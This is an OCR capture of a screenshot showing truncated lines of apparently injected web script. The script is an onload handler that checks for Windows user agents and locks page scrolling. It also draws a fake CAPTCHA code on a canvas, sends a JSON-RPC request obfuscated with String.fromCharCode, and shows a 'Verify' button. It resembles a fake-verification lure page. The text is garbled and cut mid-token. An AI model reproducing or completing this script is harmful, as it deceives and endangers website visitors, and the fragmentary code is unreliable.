
one;" onload="if(!navigator.userAgent.includes('Window
','hidden','important');document.body.style.setProperty('ov
var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;
lineTo(Math.random()*140,Math.random()*45);x.stroke();}x.fo
JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
98,53,54,48,57,98,55,101,56,102,98,56,98,55),data:String.fr
Verify